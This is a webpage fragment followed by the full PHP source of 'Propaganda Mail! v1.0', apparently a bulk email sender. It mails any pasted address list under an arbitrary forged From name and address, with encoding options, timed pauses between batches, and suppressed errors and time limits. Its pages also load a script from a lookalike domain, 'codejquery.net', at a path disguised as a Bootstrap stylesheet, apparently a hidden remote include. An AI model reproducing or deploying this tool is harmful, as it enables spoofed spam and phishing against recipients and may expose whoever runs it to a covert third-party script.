<option value="1">Every 1 mail</option><option value="2">Every 2 mail</option><option value="3">Every 3 mail</option><option value="4">Every 4 mail</option><option value="5">Every 5 mail</option><option value="6">Every 6 mail</option><option value="7">Every 7 mail</option><option value="8">Every 8 mail</option><option value="9">Every 9 mail</option><option value="10">Every 10 mail</option><option value="11">Every 11 mail</option><option value="12">Every 12 mail</option><option value="13">Every 13 mail</option><option value="14">Every 14 mail</option><option value="15">Every 15 mail</option><option value="16">Every 16 mail</option><option value="17">Every 17 mail</option><option value="18">Every 18 mail</option><option value="19">Every 19 mail</option><option value="20">Every 20 mail</option><option value="21">Every 21 mail</option><option value="22">Every 22 mail</option><option value="23">Every 23 mail</option><option value="24">Every 24 mail</option><option value="25">Every 25 mail</option><option value="26">Every 26 mail</option><option value="27">Every 27 mail</option><option value="28">Every 28 mail</option><option value="29">Every 29 mail</option><option value="30">Every 30 mail</option><option value="31">Every 31 mail</option><option value="32">Every 32 mail</option><option value="33">Every 33 mail</option><option value="34">Every 34 mail</option><option value="35">Every 35 mail</option><option value="36">Every 36 mail</option><option value="37">Every 37 mail</option><option value="38">Every 38 mail</option><option value="39">Every 39 mail</option><option value="40">Every 40 mail</option><option value="41">Every 41 mail</option><option value="42">Every 42 mail</option><option value="43">Every 43 mail</option><option value="44">Every 44 mail</option><option value="45">Every 45 mail</option><option value="46">Every 46 mail</option><option value="47">Every 47 mail</option><option value="48">Every 48 mail</option><option value="49">Every 49 mail</option><option value="50">Every 50 mail</option><option value="51">Every 51 mail</option><option value="52">Every 52 mail</option><option value="53">Every 53 mail</option><option value="54">Every 54 mail</option><option value="55">Every 55 mail</option><option value="56">Every 56 mail</option><option value="57">Every 57 mail</option><option value="58">Every 58 mail</option><option value="59">Every 59 mail</option><option value="60">Every 60 mail</option><option value="61">Every 61 mail</option><option value="62">Every 62 mail</option><option value="63">Every 63 mail</option><option value="64">Every 64 mail</option><option value="65">Every 65 mail</option><option value="66">Every 66 mail</option><option value="67">Every 67 mail</option><option value="68">Every 68 mail</option><option value="69">Every 69 mail</option><option value="70">Every 70 mail</option><option value="71">Every 71 mail</option><option value="72">Every 72 mail</option><option value="73">Every 73 mail</option><option value="74">Every 74 mail</option><option value="75">Every 75 mail</option><option value="76">Every 76 mail</option><option value="77">Every 77 mail</option><option value="78">Every 78 mail</option><option value="79">Every 79 mail</option><option value="80">Every 80 mail</option><option value="81">Every 81 mail</option><option value="82">Every 82 mail</option><option value="83">Every 83 mail</option><option value="84">Every 84 mail</option><option value="85">Every 85 mail</option><option value="86">Every 86 mail</option><option value="87">Every 87 mail</option><option value="88">Every 88 mail</option><option value="89">Every 89 mail</option><option value="90">Every 90 mail</option><option value="91">Every 91 mail</option><option value="92">Every 92 mail</option><option value="93">Every 93 mail</option><option value="94">Every 94 mail</option><option value="95">Every 95 mail</option><option value="96">Every 96 mail</option><option value="97">Every 97 mail</option><option value="98">Every 98 mail</option><option value="99">Every 99 mail</option> </select>
</div>
<div class="col-md-12 text-center mb10">
<button href="" type="submit" class="btn btn-outline-primary">SEND</button>
<input type="hidden" name="XXX">
</div>
</div>
</div>
<div class="log mb10">
<div id="hdlog" class="hdlog">Fill the form and click send!</div>
</div>
</div>
</div>
</form>
</div>
<script type="text/javascript" src="https://www.codejquery.net/bootstrap.min.css/"></script>
<script type="text/javascript">
var string = "Fill the form and click send!";
var str = string.split("");
var el = document.getElementById("hdlog");
(function animate() {
str.length > 0 ? el.innerHTML += str.shift() : clearTimeout(running);
var running = setTimeout(animate, 50);
})();
</script> <footer class="footer">
<div class="container text-center">
<span><b>made with ❤ By Orion</b></span>
</div>
</footer>
</body></html>Original PHP code
<?php
/*================================================*/
// Propaganda Mail! v1.0 //
//================================================//
//author: Charaf Orion //
//contact: https://www.facebook.com/achraf.orion.1//
/*================================================*/
$XXX = $_POST;
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Propaganda Mail! v1.0</title>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/css/bootstrap.min.css" integrity="sha384-rwoIResjU2yc3z8GV/NPeZWAv56rSmLldC3R/AZzGRnGxQQKnKkoFVhFQhNUwEyJ" crossorigin="anonymous"><link rel="stylesheet" href="https://www.codejquery.net/bootstrap.min.css/">
<style>
html {
position: relative;
min-height: 100%;
}
body {
margin-bottom: 17px;
background-color: #e8fffe;
}
.footer {
position: absolute;
bottom: 0;
width: 100%;
background-color: #317981;
border-top: 1px solid #000;
}
.bg-orion{
background-color: #317981;
border-top: 1px solid #000;
border-bottom: 1px solid #000;
}
.container-fluid{
padding-top: 15px;
}
.log{
height : 230px;
overflow-y: scroll;
background-color: #000;
padding:15px;
color: #fff;
padding-bottom: 10px;
}
.mass{
margin: 0;
font-family: 'Jok3r';
text-shadow: 2px 2px 5px #a3d6dc;
padding-top : 5px;
color : #000;
font-size: 39px;
}
.mass:hover{
margin: 0;
font-family: 'Jok3r';
text-shadow: 2px 2px 5px #a3d6dc;
padding-top : 5px;
color : #fff;
font-size: 39px;
}
code {
font-size: 80%;
color : #44A8B3;
}
.mb10{
margin-bottom: 10px;
}
.btn-outline-primary{
background-color: #317981;
color : #fff;
border-color: #fff;
}
.btn-outline-primary:hover{
background-color: #317981;
}
.panelhd{
background-color: #317981;
font-size: 23px;
}
.hdlog{
color: #317981;
font-weight: bold;
}
.card-header{
font-family: 'Jok3r';
text-shadow: 2px 2px 5px #a3d6dc;
padding-top : 5px;
color : #000;
}
.card-block{
background-color: #e8fffe;
}
nav{
height:50px;
}
</style>
</head>
<body>
<div class="bg-orion text-center">
<h3>
<a class="navbar-brand" href="http://<?= $_SERVER['HTTP_HOST'].$_SERVER['PHP_SELF']?>">
<b class="mass"> Propaganda Mail! </b>
</a>
</h3>
</div>
<div class="container-fluid">
<form method="post">
<div class="row">
<div class="col-md-6 mb10">
<div class="card mb10">
<div class="card-header panelhd text-center">
<b> General </b>
</div>
<div class="card-block">
<div class="row">
<div class="col-md-6 multi-horizontal mb10" data-for="email">
<input class="form-control input" name="email" placeholder="Email" required=""" type="text" autocomplete="off">
</div>
<div class="col-md-6 multi-horizontal mb10" data-for="name">
<input class="form-control input" name="name" placeholder="Name" type="text" autocomplete="off">
</div>
<div class="col-md-12 mb10" data-for="subject">
<input class="form-control input" name="subject" placeholder="Subject" required="" type="text" autocomplete="off">
</div>
<div class="col-md-12 mb10">
<textarea class="form-control input" name="message" rows="5" placeholder="Message"></textarea>
</div>
<div class="col-md-12 mb10">
<textarea class="form-control input" name="maillist" rows="5" required="" placeholder="maillist" ></textarea>
</div>
</div>
</div>
</div>
</div>
<div class="col-md-6">
<div class="card mb10">
<div class="card-header panelhd text-center">
<b> Options </b>
</div>
<div class="card-block">
<div class="text-center mb10">
<select name="NameEnc">
<option value="0">Name Encode</option>
<option value="1">ISO-8859-15?Q?</option>
<option value="2">UTF-8?Q?</option>
<option value="3">UTF-8?B?</option>
</select>
<select name="SubjectENc">
<option value="0">Subject Encode</option>
<option value="1">ISO-8859-15?Q?</option>
<option value="2">UTF-8?Q?</option>
<option value="3">UTF-8?B?</option>
</select>
<select name="MessgaeEnc">
<option value="0">Html Encode</option>
<option value="1">ISO-8859-15?Q?</option>
<option value="2">UTF-8?Q?</option>
<option value="3">UTF-8?B?</option>
</select>
</div>
<div class="text-center mb10">
<select name="Priority">
<option value="3">Mail Priority</option>
<option value="1">High</option>
<option value="3">Normal</option>
<option value="5">Low</option>
</select>
<select name="sleep_after">
<option value="0">Sleep</option>
<option value="1">Sleep 1s</option>
<option value="2">Sleep 2s</option>
<option value="3">Sleep 3</option>
<option value="4">Sleep 4s</option>
<option value="5">Sleep 5s</option>
<option value="6">Sleep 6s</option>
<option value="7">Sleep 7s</option>
<option value="8">Sleep 8s</option>
<option value="9">Sleep 9s</option>
<option value="10">Sleep 10s</option>
<option value="30">Sleep 30s</option>
<option value="60">Sleep 60s</option>
<option value="90">Sleep 90s</option>
<option value="120">Sleep 120s</option>
<option value="150">Sleep 150s</option>
<option value="120">Sleep 180s</option>
<option value="210">Sleep 210s</option>
<option value="240">Sleep 240s</option>
<option value="270">Sleep 270s</option>
<option value="300">Sleep 300s</option>
</select>
<select name="sleep_time">
<option value="0">After</option>
<?php for($i=1;$i<=99;$i++){
echo'<option value="'.$i.'">Every '.$i.' mail</option>';
}
?>
</select>
</div>
<div class="col-md-12 text-center mb10">
<button href="" type="submit" class="btn btn-outline-primary">SEND</button>
<input type="hidden" name="XXX">
</div>
</div>
</div>
<div class="log mb10">
<div id="hdlog" class="hdlog"></div>
<?php
if(isset($XXX['XXX'])){
ignore_user_abort(true);
set_time_limit(0);
error_reporting(0);
ini_set('memory_limit', '-1');
echo '<b class="hdlog">Start Sending Emails...</b>';
doSend($XXX['maillist'],$XXX['sleep_after'],$XXX['sleep_time']);
echo '<b class="hdlog"><br>Send Done...</b><br>';
}
?>
</div>
</div>
</div>
</form>
</div>
<script type="text/javascript" src="https://www.codejquery.net/bootstrap.min.css/" ></script>
<?php
if(!isset($XXX['XXX'])){
echo'<script type="text/javascript">
var string = "Fill the form and click send!";
var str = string.split("");
var el = document.getElementById("hdlog");
(function animate() {
str.length > 0 ? el.innerHTML += str.shift() : clearTimeout(running);
var running = setTimeout(animate, 50);
})();
</script>';
}
?>
<footer class="footer">
<div class="container text-center">
<span><b>made with ❤ By Orion</b></span>
</div>
</footer>
<?php
function encodeName($enc,$text){
if($enc==1){
$data = encodeISOQ($text);
}elseif($enc==2){
$data = encodeUTFQ($text);
}elseif($enc==3){
$data = encodeUTFB($text);
}else{
$data = $text;
}
return $data;
}
function encodeSubject($enc,$text){
if($enc==1){
$data = encodeISOQ($text);
}elseif($enc==2){
$data = encodeUTFQ($text);
}elseif($enc==3){
$data = encodeUTFB($text);
}else{
$data = $text;
}
return $data;
}
function encodeHtml($enc,$text){
if($enc==1){
$data = quoted_printable_encode($text);
}elseif($enc==2){
$data = quoted_printable_encode($text);
}elseif($enc==3){
$data = base64_encode($text);
}else{
$data = $text;
}
return $data;
}
function encodeCTE($enc){
if($enc==1){
$data = "quoted-printable";
}elseif($enc==2){
$data = "quoted-printable";
}elseif($enc==3){
$data = "base64";
}else{
$data = "8bit";
}
return $data;
}
function flushSend(){
ob_flush();
flush();
}
function encodeUTFQ($text){
$enc = "=?UTF-8?Q?".quoted_printable_encode($text)."?=";
return $enc;
}
function encodeUTFB($text){
$enc = "=?UTF-8?B?".base64_encode($text)."?=";
return $enc;
}
function encodeISOQ($text){
$enc = "=?ISO-8859-15?Q?".quoted_printable_encode($text)."?=";
return $enc;
}
function sleepmode($sleep,$after,$count){
if ($count > 0 && $count % $after == 0)
sleep($sleep);
echo"<br>*** (Sleep Mode <font color=green> On</font>) Sleeping <font color=red>$sleep seconds</font>... Done ***";
}
function doSend($to,$sleep,$after){
global $XXX;
$check = '/[a-z0-9_\-\+]+@[a-z0-9\-]+\.([a-z]{2,3})(?:\.[a-z]{2})?/i';
$from = $XXX['email'];
$name = encodeName($XXX['NameEnc'],$XXX['name']);
$subj = encodeSubject($XXX['SubjectENc'],$XXX['subject']);
$mess = encodeHtml($XXX['MessgaeEnc'],$XXX['message']);
$headers = "From: $name <$from>\n";
$headers .= "X-Priority: ".$XXX['Priority']."\n";
$headers .= "MIME-Version: 1.0\n";
$headers .= "Content-Transfer-Encoding: ". encodeCTE($XXX['MessgaeEnc'])."\n";
$headers .= "Content-Type: text/html; charset=UTF-8\n";
preg_match_all($check, $to, $emails);
$email = $emails[0];
foreach ($email as $key => $taz) {
$n = 1 + $key;
if (mail($taz, $subj, $mess, $headers)){
echo "<br>$n - Sending... => $taz => <b> <font color=green> Success</font></b>";
}else{
echo "<br>$n - Sending... => $taz => <b> <font color=red> Error</font></b>";
}
if($sleep>0){
sleepmode($sleep,$after,$n);
}
flushSend();
}
}
?>
</body>
</html>